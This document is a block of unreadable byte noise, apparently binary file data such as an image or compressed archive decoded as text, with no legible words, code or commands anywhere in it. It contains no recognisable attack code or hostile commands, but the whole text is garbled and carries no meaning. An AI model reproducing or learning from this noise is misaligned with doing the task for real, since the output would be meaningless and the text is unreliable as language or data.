J,#�p�ƆD�`xN�U�3��d�7l�'��@x�S/±Ү�=BF��Ȁ+���斊ɥ$<�Lf��q�lg:�cF��Y�#@�����)�(`s��ZQ�E q6�v<�<9��r+E�8� H�1�0 �δD,ctB:����T�&�QƑ����_�Eq( w�	D���Õ�3LbP���:��}ѿ�I����2]*HT��̌@H��hH� v�D�<H��xD;yp�7�`^�&�n"MV�c��Iv��/����(�Fh��0��l�	��%K:M��:��Zak3� %�+�,� �F�!	��k_����	P�`��� �!�8�]9� ��m�ohC[��@x��b��6���N�i����Cs�Ʈ��Gʏ�m����[��c)���35���ż�%:؀Xq��4l�Pb�0BrH݄��½�p7���0cJm��ٵ��x��y3�W�|������
���K�/~�Ɂ��k^#�����;&x��>TУw�/`>��kw(�R4��^k��!���{�X)߀G��Wbd��\q��� D�am���?���P��E5�ӜJ�m��V�T�䬥S�L�:N
Ē�xF���e�|�	��D1��U�@A�v j،cd��}�1E��E
��b.{;Paq
A����@-xA�j0*+ӝ�0����K�jT��_B�	k^3IA�/��q[>�AQ��*F�p�C�TY6r��N�r:
�^&ҡ]
c bhDa�ġ��VL^�k����L�5ڵ�������|�T�+<��U���� ��+�@�$e�/�z��<6
G≏Ё# ��uO��<g�
l��,V�qcVw���D�����d�l��ؖ-���O�T����-V�����{b �hA����A�D ��S�e<#~Ǩ�3&@�x� Ї,��`p�5��%(a��/Ҽ�P�w���s=}���]�[� ��@Z�Ä�W,ڀ4��8؀�g4H�X�����&t�E �9�h ��#hA_���%N�a[X�' ��!]��aV����+ ��Ah]����P�ݙP��M�����`�A����܁�3�@�-^`ܘ�M�u<D��B<G� ��}�bY}a���RL)@�^i��� �=��G���0�@ �a @B P�m	p�	B��B,�����[�͛��x�'Ā��4��y[�a��!)��):�5�9� �AN!�sm��̔t�C��2P_%���%�%M_�Ⱦ���Y!�^x�|@ `$"� �� �έ^�%� �f��؜���A �\�$���*���-�� ���� ��%J�0<'z`1ڠ!1S�B�b�y���؀$A4cڌ_���<�]��;t�;lP��A��C��` M��!� v�2P��h]$���c,B 8� ��8����D� L���^�P� H�HB,x%��? �E#Nb��c���4T%�q�&!]$�D�D�'��xbVD��H�����Y�a����?���=�b�≂��-�"\>���AV��A��~�-`��h� �a5�#��(�BQ% �� "��|u�X �#؁� *�T�#��P�W��?H�� ��F�	�a��(+���fNI%ƥ����A�'{�� �'fe	��Aj6!���j!��
�b8�Se*@��+Z@��=�f�1��9��%�}���u�n� Oj@ �  4lc_=�`��& �&�|]WJ���G|�|}% �W��'4�~,$��'|�� �Ajg�����LA(M�T�>�Ti"T	(�%�c�@T���4l�H�F u�$e���8A��@�V��r�fq�ޞ����A�ݏb��@k`$����@�%6 ��h�b ��n�$e,�@.�f.!���+ b"�h	�#�j�z�  �Z>�%JBN5����J�$x敒 �a���T�)�Z2��qg����L	� ܁��H������ �����˃~��f��n �����W~% `�&Ā��a� ��#�m> ��A���榋� (l�&e�~%o�+u� dg$)P�a��`Aa�@N�"^�;�l;b��'#�+��,JD���Jؚ٣�@f�����l���AU�gr����n@(P��h���u&�O��u�<��?��~,�l��(��m���.,Rvj"B����BD��I��A�+ � �A����^\��:���Ze���8b��U�DC���L�g�6�.�b7���X�4=i�F�ȶ���lҪ��i��B��&� $��X� ��� ����RQ�m�/��-���h�t*E��$("���c��e��x^����,���J
�Ҷ�ـ$�i|X@,��2eEf�'�AGΔ�����A܁w�^�ڀL��.���'�J0�������"%�> ��#�8�bhA|�ÿ���������>������B����&��r�a���?��~���px��& ˮ��o�2#'��M"� |�-���|B-0B-|+����x�?�A\ʧ LGX�eE�aP���@4�o7����n�`�7�@����������r�a� 0���r�a�0������h?�bX�?`A�",oR����y؍��:41`+w%�'��l����y%�\Tp2�'<3+������2J���	�RB�U�Z�eM�4��G�qF%:[�qF#���+`A�����(	��Ҁ���>��" �P�?�ꍁb�?,)(�0�2��0 ��*�+Ecꋾr��ekJ���?l/�&��������@;� gsb�`���E}�� �1+��1N�A�q�laZX	�2��:�(��a��9S���;�`�8��� �AH��&l�>s-h�@hA`],�b�*t]'�a�rC��b�_�rE7�?0�?�+�漱a���&��c�g`���4��'h�f� *���poN'�����i<��F�|�i\AX��cn �M	g�C��,#�1���Ҭ�n����o""X�&�-hB���Xƀ~02��t��?�A����2*2^4/��*v	r,�6�(�H���Ibk�?,6^�4I�+���7� ��Z��|�>��.�&p%t�q|��M	��>��]� `Ҍ)F��0���4� TS11?0��4WFnqg02H�+<@��x��?�0�^c�vAp�?�����.�Zj�&��>� ��B�h����~e���'`���u�2�4(l���I{�<ZTo�>���8 h�o:8���n���L�gfA&�a�bxi(A|��s�"+�v������`��.�rlsk�aHw�j�"F!��b �R���$P���x��zچ�`�`��r�.K�Q��R9f��'tck�Q�$����������v�n����_��n�)	��%	�t����?��[@��f��,2|�`a�dAc+wC�����C��t����O�#� 0�C6h�Eg��jjn�;� oҰs7� �~���ڨF�&�*v�24\<����I��ƣ$������~�{?��? `p||@;v��K(�X��a8�l�W�;��|�f�@�{s_<��5��?H���@'�8�;���F/�,��P�`?t,����t<���a ����՛(v��x�>kBh|<.�ǃ�W����`�+p��ǯ���8oc�A�C&W��i�c�/��[�<��<8:�=|p.{���4&��#�2��&�;!\9�B�  �#���2����c@����&t�}��$k]�!`Zno�b�Xo�on<5�5�/xds<�S��ϣ4���_���kff�
t���a�<��5����O�@w=�sB�g�	=^s-�[�?�AK Ŀ(���(^�%J�8 )�"0 `�EWE �2�+$c<Z�w�_��$�ђ!�h�d� ;}�����^Py!�
K>��6���)�R-�j� V[�J�����2	"�5B��?''�D �oC��Y�����A�	��o� (���@�&��4��I1���� 4�;)��?z��i�֍�7zm$@��J�RI�D8Ԉ�%��=u;�w C�+WJ�"&��%Bh��i �><<�4(��H[BdJ<*���%U��Z-ీ夅��ÒT�N��"�A��޲*���a+��x(�����"$
��`x����.�:Ԣ��hXb4��I�q�)��Y#�qTġ��!D�@�����XDh	����#,t�� WN���X<@�>rbΗ�n�);��>�A-@�X�����ʛ�ԡMi���
���H����J�?��OZ���CݫʼF��ţ�t���p�$M V��	�b�b�т qV��CX���o���np�!�ob�b�ܹ�3 aE��^pȡ��}�)����(s��4 ���a�	��4����ࣼ$��S�$�%�@���>�"8�-��Ei��(�P0�ؽ�����*>���s�	1��� ,,��2N �NJY�Wt�U�q��s���F��g�[�i��{fa�1�(�8d��8�Tb��ms
!�*CX"[%b`��1�@��ӂ�:�,�@�*��D�ݭ�꫓�0���h@��@#P�0���Xi��Z���0�ưc H<q�Hd���>��b%����4�GL0KaBJ>��Z���dk�9gV��Ɲ�9��Clu�� �〣l�Ifkv��c�	�6�v.'G��������'IC�P�EŖ/���>6~��(��7�8�j!��`d���N��B�h��'_BrK����4=�1�s��\h�&�`f�8�?t��n��ڸ�58h��lݐG7��:�c�3�9ȁ�%�@�{КE�''���/��?X�i��V��`�1x*T�	DN�0 <�)p��[�U�Cm����# �-�pK�Fd l`��`�6��6��X�ȝd	Ѐ �ȴ�5�2��	�N��U ms}`B�q�P��#Qr�h���<�!y ��'��L�@Cv��X�J���$�1r�����qN����鈁b؉�<q�b`�l(�?���=S~����F�P�F���HP$�	w0�-@A�6ʑ�Pg ��N%���`D44�9H���D>�8�&
cs����Gm�����'G�FrV'��%/yZc��䬶A�Nރ%����qBT��R�����a�!�*h�j	b9~̖#tb�	�2L�e?��0��oq�_�l@�� p�`[���lF@�p�Nb ���>$x� $ �
�>�D&��T�|�is�F�%z��������$L�8GK��P���5�q�n���('��M��F�8=C*@����M������+5 9&�CN*k(%��PI�_S�*M��>wg�����
h�6�>>� Y�k�������^�4]��x�)�x�C���0�� �QB����d%�a�X����=^���v'�������p��V�%�v����f8,���b����Pi���r�%���|t��DV��l�ذ5��o���|�M'(�]���B�� *
�bt�`��G�C^��@n��AE��S���s��������A�8J2:�X�?��d<N��1﷿'��b5Zg�e��+xF��<e6@Br�vZ�W�@�	�D�&����)��F�STG����7�"8�!�e.^��I@�p�w�5|�8(�)��4���P��#��nv�,�\�Y��#��@�$��W��{�b�=�	�|�m��,�9̀��@dx��C(�
�mQf&�%�sv�L�.���IOY�4�
���X�J��QH�V��ŵ,CO��q�YM3D���@:����Ͽ���� ��#)'�I �����H��C��m�G�{�I��H4P��52	;@����6�_֝�J�Y�w�1�!�06�?"�Zr'���OL�P����l �����7����h@�I��%�h�8�!�V+ 
�� ����� �1��Q��W�� ��jc� �5�9�ف�"^���D-��`r{Ƕ�|Zֲ@�6ڀ��|v%G����Bl��[X�� ���Z��t>7և��[S�fY�C�@X� NH�2�с�/#�(�Z6@DA�?��>	��*�,`9M`c�$�#X��X���%</�4�#\�� �,����@w�����)꒴�<*�P�̽�!� ���C/�B/�$Y�(��C��a:v0J�@zb�d����Gp@����.��	�n�������`(�|a�����.������B� �(|��~���B��8�:�� h h�� @��2�J��F�dL�$B/P��?~� ��v.��-�T��!�!b��b(7(8��	�D[����;�# uCjX���!
� 	�#l ����VA; ���r���B&p�p`���LܣC��Q��#�g�Y$b�&<!l������$�2�$T�N��M���<�,�$ђ,K��ͿJ�
�؁� \P/�/�#�� B�s��b /lC1>\.y���P!
���!����
Q�	�)�zEZr�	Z�
:�;�CD  *0 ���+ �$N	D ���h�Nc��ђ~��!�P��͢졓"K�"�����X�*>#a�HZb2`JB���! �"��>��f�r�&ҁ���J��1d����؁n������.������ �N�b�'� (� "d)y�2(8�(#)��b��G�`3j��� a�$�%�̢%���M���@)�fe�`g��A��� �p�20 0�;1 #�"Y�c/Ƀ�dS`��-�Mn%����ٲ���$~�?�N��0��
��2����."0>N"��j(^�!��8J~d����`��V 2P�s+��� ������aV0���E�����A���%��"^ 8p�!NQ(4�<$��"~c6��ݮ1Ġb 
� l�?Nb&��ޡ 8�c��.W��2�n؀
�`s�
�^32�<+$` FSB!���;��(�i	N����E_��� �"�Q'j�,��r��.�?�풊��F ���j�u������-�"C3�G|�H}d/��ѢC��.&b�ƭ�4)� ԈO"
f���t?�︜`
A2Q�&;��AW��5��I%��` 9޳C��r��^���a0b�q�z���,��&*7-i��5��1+�rE��F�+�a�v��v������ov�(�B|�;}�"��[�2t	:N"CA�C�ɧB�^į�o�3����я
/
v�C�� �c~v[l���O��~�H�����A��
t�A	8H����,u�l�E/���%���u���+�F��A���,�!
t4��@!�%bA��R�$ [�����8�����%(a�NB��%rV�PB�S��	-@��[��.�!�b >�5Jg�Vo�ԠY��(�j�!�6��1Ǭ�,\A�l+J��ES��E�������P�ub�V��p��W�Y2bb�/^ ��O�DWc [���J����fOB��*�I����	�.K1J�cO�t�D%�Ā<*F��$^�t����Al��ޱl�!ے΄�AW�u\G�V��ӄ-u������Q1iTg�a��8Q�#|�ab[�(b5�m�|6��/9�	[��2�
,`��(�TV 
��#-�#�
�(�$�c����ԋ�~�r�Bbc�$ �i�c`�~�`� ���c:KYgv���ܑ^�բ���Nb�NB+5(y��QuTaG���ja�cL`<n!�#/Zj�b$t����N"�`q�2�� ���N���~�"rA��'g�G��%/�h�X�t�r��6�6��!j�$]����������̸�Q��X� ��hdܚ��N a�wS�����Q���\G:=�~UŠ�~gg���[w"`�<�Bg�C6&��*A�4+���	���	��)-$���$����v&B@2�Z�g+�<��A�0��!��j�?丰�Q��d�3KE��W�����*J�K:��f8���j��AY)�Yb/����8�j'��Z��� 
zO�`�]����raO���֚l�"̤V9���!�MN�I� ���N��@�`��Q�5�7�� a��0�eFv�a�J0���mG��7575xx'j^�v:JA�6`��s��Y"��ASB���$�� xՔ- �a�I����Z?�X�A�$�
% �� +vB��iՠH�cA�A�Gm���HƁu.(�n���?�̱7�W��: ��=k_a����)��@��FU�ҡ5਩���'X�.>�(��$�w/��uJ�ʺC�D�_�:�eO��!@n6`���
z�l���,�oc��X	݈���$��$j��$�U�9�ζ�������^̀�8��p�t��ٰ��j��+��;x9�$�9vX訯4��G���;:V��㦛/�c6�.c�g� �����@O�	��}P������_����d+�����Ƒ�?N%؀��U�-/8P�2�Ѐ,��ȓr��Ƀ��lO��M����?0l%��F�Fh� a��,������.�X/��$�6%�d6�����6��A���e��A��Q¸{[n�_�礏J����m�������$h�$ �.h�?�u;q !��@�d���4H�EX������MaC%<(^ �VTH�r]�d���G��ѷ]�\��/�B7X�!�Q�l�����Obl!Z�Z��U.�k�-�$�� PB�w��Ŧ�� A�<�vx�*C)�DI'�d��ߢ,��[N��]��?��h��g��w:���$��K(u���i�(���J�؈!X��ˈ��1��Bˡ���I>�����]���_6 �el�%&8^|���*�O���j&N�3&�QG��%2��QB���$�ӷ	�2N֡V��e��ʲ����ag����tH&@��(�S�f��_�=Ŷ{�b�b@	�i�@vҁ��+b>L��Yp�GpZ�Ͽ*	~����M��+_�����A���ցX��~� �ܿ���C�``���KD�� h$D�`�⢈W.ݷr��!�Gn��m�N�|��5�'��m�i��9���B �7x 0�)��Km�c�������ZթH� ��Z�t��%�ſ8k��k�"��$2�mm�$`�bc֡A;���$��@�$�<���n��L�-�f��A���U�����(?�,�ͤI���L��K�6{,X9sfr#���E�h��L�C]Z��s��7�A���"n�-���.��^�[%�����&ذ}��(�5��=���C�)tP��HV�?�#H�i��@Ep�/mt�&���8C!�M7)u�6ݨ�R�ۄ��9� ����� lߌcF$uRF.��rO%�T�I�g W����X �w��%�4��5Pzh�!��@�?��~�d��-�c�d8P�5tH9�%Dٟjf�@	�Z�:������G"��:	�y�!	�� �A5�RJ6��`�t�:!��AQ��`�>E�sK�fSFw�����^�XB����X r��f` B-$�	r��"b��E��C�J�ϡ	~C�?�,d���b�c�n����N9>��"��z����ee֣���#f�F�Q���?��g��˩� 9tT-H��j�w�?|+Ͱ�"� ��l1�[lq���sF�D�!u�`��{�A�~[N�=fPq�У�p@�8B��/<���@� [�)��q��qpGi�N�,�r�_���G�j��	`����ᑲZ��#k�,5�R�,�jB��J`�@���:���A�����im�s��WD5��F
��%�:�H(��f�O�=��#���G�hQRK�� �71	R4�l��@`F^���A{���~{lB1K��C�@	�/!�c�n���M�q-�3�!W����d�!�\���(�jX��&��5���R_��
u6�t��Дd����#G!�V��I�NG��b�v7:	� ����D#� C�g8���*j��v�?���Y��_���]$sm��*�@���n ����7��@�����d�`�u�ZM7�q\pR�+��������"!BH����s!)��$40�d��b�&�\r>j���hA�6�^�����|vh�Zl`���4� �x��%"��"�F�H5��I�b���א��C�R�@��Z
tL5��ͮ^����1?��h_�T9z�;��3w��܁D���]~�#C� �����Z�DV�� �6�Dl�J�� �H�S�G�E1f���E+Z���C��@���5�tN[�I	��R5����� 	I*0w�ȣ�@�mr�^ޤH@��|�KU��� QD��S�y"&<�ŶYF�~�	�����5����FX��06̚�R�N��/�j�EI�˅ ��b�*4b�U\-��������u�s�Ki���Q�Bj0�e�P�!3ȫ�� c��@�xě�"�OKdҡt�L�AT��@�C��+I��qŞ�c�F��04$�bK��=�{�� N��?�
E��OsU�\�x�.����N/(��0�U�?�J���t�B\!�?7$�uR^�]J/�Y�}���/ I��q�.�A�HF.bщte~���h"�ZM��@�%kDD�0@Ⰱ�͖h�����5p��^!�<&V�(=�aw5<��a*H9����C��cN+�Y{�HhC6��A_��3��̮`6�Z�%�q�吸z�JFs��nI���dY��@ɩX,��h��87s$���!�@R�i����v�mp��� 	�G��Z5҆U�W�{��˵t�TØ��/d6�*�	�gz|!��վ8*�4��dB`G�)J�U��COʌ�J AMۆ��:�ľ���=]�R����i��b������D@  !� � ,    � �  � �A��/��Q�OaCW#J�H����"^�ȱcŋX��� %f�豥˗0%���#����P��_���ڐ�?"T�l�2fJ<��T��K�j-ÑX/�C�͑8a¿��h����յ81L�q%ƊF;b��i"��X�N�0�����]��?
K�:���aՊB���ȑ��Y��4s�D�0!T&F�tDȅ���q���?Kd8/ՎqS9����=!�X`q��+�4�lb��cf���ĵ٭k�n��!��=�H|�S#����e���e�w���L�q�PB�	KI��Kr��n��$WD��  �	�RB	�_�4�OC��$\D����rWeGF����-!G7��M�8�.5�w.�2�K�a��	(:t�fj �LF	����AFD�z��H�S��G�R3d5g���m@teP����Q#K�ģFeT�"��u`���]C�P�!՝��u��c�YQz�'�3F�E�%���76�B�����cE�I�Q_�'OLL��iVM�"���8�D��gJ�z����L�P��g����U��-�^V�R4%�W!7����n�0!��x�O�8�*���/�Y��P ���G���e dQ�?~T"*T�Fܐ�1q�%�íloBщXYY����
�H������j��"��z�\f�t�/ ��s�I�����|*0� sWfl�+1{�D+xQ j��/�;���)�QM�K�1,�$U��\)� �R!�Z�\5X�ĄTV!34z��Zn��:�U�!ǅ���F����@���?Z�ԱcM{��?=',���!� �	�2j� �+�<0�ܽ�{3�������q`Ot8j��� ��� �� �h��z�� ]4��P�+ �����&�ku8Ef��?�O��F*N8�?��Hh����ͧ!�x�� �����>�I��'���Ρȋ��P�I�
������'�M�����=�~DzF�62h��9���%ށ�?�֒�?����&�v;z��*��~���;�� *2���N�a�	����Sy�	��6v�|U D��	d���O�<��{epl��l�7~�` ElP�;Jj3ozZj^r���E���jG-��Z��R��	:�8��X��X�!~<`D,扈�D��+$АSY��	@��:G��}m7xjG`�L;5#4�&`�:�`�����.���,P�@� Ќ��x��S,�ֱ/6�~��ȕ����])��g<'B�Æ��zq��ٶx��3P@� ���f���(����j�����h �G�4��O�wM)�����A�2�7�obȲ�PBSfYsEF���І� 0�����v��ˌ���|�%���(/rϩ2+���U�i��Q*�Bw!M�q;o����2��J���A�PyJ�b�����IHB ɖ�)	 ]�(B�=8ⅽ�O���h�^h�?���+�5vC�~4��)/�'_K���L� 4!�h����E��XM,���Bh��M���*��YuH"ڧ��p�<t�0�,�$�������4��3��*0�B�b�fl�|C�gc.u�T"`�P�"���!��6�	 �V��s��D[��@L���@��bO�X�HD:��`��1CCtp��5"e��t��)SL ��� @�uH �1=����Ӄ�"f0d?엚���t��f|Č����I�1��_�����K�1e��cV�!{�Y/�4�3d��X+MEp�f�t"��rL�|����^�ha諤�=��-b{���8{}�^zg6�G$���l�кP6$�z^�)ꊼm1�5-#�L�f�����Î��H03+r��H���P�#hQ�.t�4�6Bj4�J�w��?X��pI�D
M��m��eAl��`Mwm��qt���f�� ��B
хG,��N��C���D�R�k7����YC��5CUE�&4*Ɓ�Z�s`�5=1��b�C�B�	Vh�}���f@� ��x`��-V ��iK'�����0`j�.����r!��'
9s����-�1����Ah��.��Z  �%��!g�H����Sy.�[y�N�!�"�j�,d|�X3ƭ����19+�@���&�tb�OJ��i�B%���ɬ��Xee2��	L���,�+��`QU/��L��\�7��2Q�@�V�d�����Y� ��@(ē��v(�!"�A+�3�������' X@2���]�_�����:�BY �b�<$��kb\�`~�u��r.�a��	���VO�3r~q_��ԅ�c`P�?x&�%#AzeX��{`�X0
�0� �����@\� g�L�[�u��р8'1-�k�L�PW��Cׄ~���sq�ccOYEY��q: 	��
���   � 	�P� : 	J ��� �0uX�1�
-1}�Oݗ>p��D�w�5S�t��a�a��e2��FH0v0��
Ā�����^  �
� �fhy`n�;�=��1q}u�eT��	&`/5h�4Qm�~�fqPX�@{ړ`F���� 	��@�P�� P�����p�y�( �1�����U>�e`/�t��f2�fx�!�^�X%�b��,�
^���� ^P�)�PP�ߘ��V�%���R��tP�DK&[��4ؠc��Z& 	禅���F�G
�|���� �H�߸ �X�Gi�9��jM ��9�X!1S⦈墏�g! 	b2=��Fy ^؂�P����	���i� t) Ki�g�}I��e& �;���ϳh!Ȉ��w�7| 	S��`���`V���@
�0
� �U�)���P�( U !��y���H1�p�0!0 ۴4�����8�2np�y��0  �c�МcPEP�����p)�HY�tY%�����gB�a�3 Y�	�x!ț��t�מ���{X 	ΐ��	���@��)	�����U�؈���ri�Y�))|��w���� ��  ���q��a/و�	 c���0
|��E�f J��8�J
*�j�/��i@UPu0
���E��i�ECx�%C�0<2� �p J�W:��8�~�՜0�{'��� �@b|`f �Gi���:� ������0
<0
��|h+��H(�#�a�����{�wߥ;�p�  �
��� uc�c��J�~ƨ��' ���z �@J�%@
���%��UPt٣ߘ^��h�h��'_q�11�wL��d�W!�Nv�P|%	X 	f �@��-���]�q 	y� � xKCb��@
�`:`A/ 	�I
[��i����H���B:
u`BZYS�� �5PЊz�I���OŨӕZ�9���P!��	y@�*�`����(�/�0+�z�!A?yW@M@
M��
�i����U��f`^��P�Pе\��:�W� % �q�Uж[OP5 DP[;
��/�
�:iP�:4�i%M�3X*��K`��@;�	:0:��Ā���� �~'��	�Z��0
0	U�
J�K�%P�jW �f Z��^�	� k���`�| ?�M E���Oж[ж����n�n�� <�
�������ѱAC�7��x?h	ip� ��0 ��m�	����B)��0
��!1
0
�I�@�M���U��:�u0����0
`�0{`������q�0����	� 3 D@�MP�жLD@�ԛ�I�%0	����0�� �Q9��鸔�`3$B�]їA���`�{Z_����� 	�Pl�  ����0���Ƨ�ɘB�/��pi�����K+L;�۸�M��^p^���0�@�� ;`�����n� k{��k����P��LG[@
��:�O[�[��+�D�� 	^`��)��� �;��e��( �q� ,0�*�A 	��n�^��@z%�
���^p���������0{ k�T�
��<�,�,�E���PG��Gp�����������P �=	r�5`���pk ʌ�6��|ҳ �;L��۴%�u��`I�`�$�
���P	�0��u��P,����Ka�@�zp�?(�yP�;ή��OK�9�u��@b������*	����<	/]�,�J���:�h���p�p��٠ؕ�M���] � �k�	�@P��)��@�ҷʝ% �up��	-�	��Q��,�*`
�j�?����+Ė��W@ �Y�;|W}i�
p��T��) � ��~����@����;�C��J�����
}{`��`��p��`��������� � ް� `��	>L����m��s�_�t` P�5��
��)`* i�	��#�� �0��a�,	�� �Mz*/� � �M�í���m�<.���@�c �������/=�[`�R�L�3ްu�-|]ɿP��mѰ��`��anb�����pΐ���
DP�6Z��� �̠�h���- 	�#P$������W �(D`Am��@k�W 4�3�G�@5��@u�ʓM�*M��;	Y��٫W��Ph` �P� m=į����JK[<�{j��	�������]�����-��=��@��� ��	 	uP�P��Mα\�
+�w��h�	3-։��G�2�,����r��.͕�\������/`$�	� 
�@J��]{��p:N�E���G���]�p0��z˄����L�K
�<��>
W{۠����^؅]�a����^ �>������J��+���08�^0kp_1
	��	�P��	����^@
(���G0%�3�\�����/A`��d` �����l��H-�O+���Y���Zp`˴����R �2��:�2=�f�{�������F��}����] ܀�� h@�� ��M�{��k�����9��	f����` _@�`2��E����
50�V�@�"�>;�c`/�-`m�Ϡ��p�1
h%�ҤH�E��ĂE"*�X���-U���X�ɖ&�B~D��d�&h�}Ac��9t಩3�.�L�9����sf;����,�� ��E�!� 	M(�jB�*U��\�5�������N�~���$H�J؄�Е:x�a�_
n��i\�pÆE�X,�$FNd{7��3rQ|݉���	��j5)��K�r�H�4��T����G�(QJAѤdohX�ٴn>p�i平f�σB7�]��ٹ(���S3F4��e%34G��s#�Yn����+�/X�͙�gj� �E	6j�dC���Z��y�'�p��� 
�C�JHL0b	QI� ��l��ƅg\x�m��̳#���4�`��J"�^;��و�Ȣ#uI
��AL�P�8p�Q.s��i����o?,g�'�-�J�(�����0
8� B�/"�g���iG9pbB����E�A�i�!����b�`��Z�`�5r4č]���FC�3U0>�E�X �l
B�x\����g�6� �����Q5ת(�X�j;���>j" f�ä�+��Ǟ���.��2:���� �fj̝�=
;��ntn D�8���#�6P� ���=��v
Pt�Fk� ��=F�g"�g�:j0��Ę����$y���$�g�����mʡq+/F�q�<�������l3R��6if�����&[���6KsR��Z�v��R0=��̙��n������8��� �?{j���WН�L!� �M aD��Ёt�B0jk�X09���C�?�i�mNp�Yop�eo�ѧ o���k�������׎%��<B�HUT�
"��b���4��n���K��I���z;�q�ᆋi��F��`�o�i�yԜ~'~�O}�`a��|ک$. ��H
���$��qա0����@�E � .��6B�� {�P����y�5�Bj6��Q�Fv	AV�dn�B���I�n�:�4�M�T����kC[r��� ��(�6ֱ�q��^�a�nR�H�OgR�Qj���-�$X�X 	� � 7�!����Q����x�#V���7$�2!x��܀W�!x����� B"0���?j��6�����Q�AB银��%pm�[�A�Nv8�q�2)����IH
z��(G7�A��PM�9��h�����F
���K`D-����g���A�@TL���ZV:op�t����=�c��$B�0
(l��9���P�$=��� ���&>�mD�q�0Y�eP�f&Y&���5��m|C;��"�v��頏:I��d��i@C���'j1�D`���B��ñ�H.��6��ϕst�� )HAB�y�<�`�����yH����'���@x <(l�G8��t��9)�`N�̽դ;����3����$S���ol��hW��s�c�?�C�R�>.����y�74�$0b�@Yu
��c� �?ыY]CLe�l9�=}X�]�)%8v�7��R�B��Ѐ�`���ӎ �+x��֟bB&�@�U�d�?X�]��'E
,���X�e����A�mX	�Hbu�Cg�t�@�[݌R_.ꭙ $,`��� �� ��� �T0 UbT@�"V{��bmK�	����U_����rA�G�����������cñ	y����ӝ�T�|2���p���la��Q��0�`��t[�PE(5\[I�$����Ҁ9�	��y��A�8�0��O?�X1P0B�` ���W1��ih#B��`�����c��������'E4������W�MOΕ�0���Ǔ)(�]��7�%��Cg��z�)[%�0�͋M��C�;��h �:1��G<��G�x��*�3Q[b�;��暰s�slC�8��qJo�� ��A�5��̹hغ�L!9�I����Ɩ�U�c���QY&Yi��@ }Mg���Y����['�,��.x��HCx��<�cu����LaLNÂq��������3ن��B
S���q�k���k�-��gE�ri�cB�L�6�!�@0>!���s����	�!Rn��׹	,A���[ɬ��M������sw�3L�i ��`Ulh���	�m>k�U���l��粅yĎE:!������#6�װ-�(�`���g�V.z�V"!A�|��V0���7�7:x������d�á�k\�`����(�s!� ��w�4��(�^x&\��� �`L�m?
�0�L8��v]�;���S�^{�75��rS35ؓ�gR2s��!����%��?>ц���t����B2Ca>P+�b�ص>�:A�>nh`P	0L�
 ?�؁��~(����8*o{m�=;��4{Ө�Q�i`"�y*!Ї?��+��"�u�!⎣ ��[5�s�W������9�tH��V����7o�X��{�B�r�W�8!0!��v V0��V(R�R��1p�9"�?��6�SB���������(�As��#���"418�S�㑉^k�C�#C� tB�	�ё�:�F`�8��ё�$��¸�������+�*��o#DA�F!(����Z`�h��<�c�c��k?X�6̓�K�V4�*:)$$*@-,�0���{��RZ:�%���AC �\�ƞs�8�p'X��y	
E�K%������!3VS�YSP�i��*�4b���I,�)@��(Bx���H��3,�Q����z�7]�|C�V����2%��R�����{2D���g��p�(������B�;X����.�,�k8_ɫ�-�I@����>P�#ȃ` �+��j+B�J*��96l���I�E\����̞�D8sS�U+7$�$@vI�v���$���?�a�F8�nH�H�8�Fp�j8[381�%��SmS/��������X��I����f��0��HZP�M9L��(���伩�?)t&�-U�B��?\�K���b�$�"��E}�(+t�kt/m8m؆nP�X�F �
K�l8�c2�ظf�rAO�Լ�T�#�rVx����*x3`��m�6k3B��>���X��j��G{�Gڌ�Q$:rI/qc=�C"�@ɜ�_��Ya�sH7rH'H�eX�t`�Fh�E%��� 5�1��8�J���O܇t@N4����5��I�*B:|�8��O�Mn3P�:��(uʭ� T|����E]$���L�aR/&R�{���7�0�h #@=�k0+#�������8մ�<x乛��:�k0�GH�=���xS�K�+������V�Ū-vt�����y*�c�m8z:TT��L>�3���=m��3V!���8r@�(H Jh um�Tpk��1S5�"�$������S����i(#I��X�P>�x��֙\��+�m�¢��Ŭ �B���QtT����s���5=x4{��u
1�jøtC�k�m8�$uJp�Xwm�	4E5%5��׽"EQ:����m@X��[�P>���
��c�8]B�K�;��l��=�X�b"h՞Usѕ��H�B�t�tjQt�����d����m8����q���F��Ճ�D��ڎ¸Q�}�UC�Ĉ��B��m�s����>P�[�IH�ʙr�5k[��[�� �_D*�4�$�=��[}�������ϸU�?������ޕ�H՞�� ��������m@ �ϛ=J�T��hm��gPE����0��Qo;V�W�-�mp ��%�U��PȨ��P�s(�k�6� QS�Ӯ���"?��%ԶgU�f�9�T+��@*��*�_ԥй[q��s��r%r(>$�#�[�DX�v����-�I/4�����a����r��m�6z,�UT)��D���k?�%#�N�5�(�ǊM�N�V'�(܅��,�V[�5^�1�y���@6����t�u�9��j@#�Jv�D�,���Q)�a��W��tK7��`h�1������'���������6���uD�}`�'&�%����>��	BF�����?2����
.�1N���!d.�q@���=Q8�e����;^ޖ]�P�G��l;*"���[煯�@�ZEX���$x�
��ʻ6#TGKVN�Ό��
�W��b����t�
\��e��cc{�����YZ4�`���8$\2H�p'�2f'P cfa�Y	1�T|,:���E7���/r8`�HP�E�F��n:�rm;�5g����#�@^N�#Yi�@�Zԥ[��k���[�c�]^��~�:k�\��φ�Y5�t��(�  ��M�%]�X�epr`a���d��j��°[9�tC7�|ޙ}�sE `X���x���Ȅ�vHJ�_��V�8���mU3��@�?��CLW.c�Ά���g�^��5���W�=�ʫkx�t�(�� JXRD@���p��p8���=�ɩ\/e��2*�L7��` �r��؟E��$�������n�_љLl�f�`�X[H�A��&j� 2>�Ύo�]�^^�s/�m�fa�>�7��hn@���j � �.f=�텎�5 �ކ�ρK�BN���7�a��s��o�B�>0q�N:��N�t膑NJ%�հ�"]�t��Vo������l�n��K#w��gm�%Gn�6m���p`���_j��>� �\�J����Y��^����e�g���D�)�0���ir����hh,(X���/7�o��oHh�������E�_k�jJ�k�i���N����~�Y�t��g����T��R��!<k�j��:��W�(02 �P��Y�N #P���;B����f/�N*J?��n@ _B���(���*Hn��]¾c����l����I�����m��:����F�&�Z>,�nrUuU/uO��Vo��6Wy�s66pP���t\�NR�/'�q��n(W�k��~�6��OWZ��[�~v+���j�0P:K��j������tH��E�y��`�Ow$�gZ�vC�r(7�����gu��m��m�z��Yy`�s=�o0�~mp�H N�vX�n�/��:n��m��8{�t3�:�B_4�e����o��Bq �qX�`�A��@�alz�Ch���[����ft���7z��{~����O�6�s����T���=�9����z��rr8�:�T���YW '0����zR'=�:fhH����pP��m
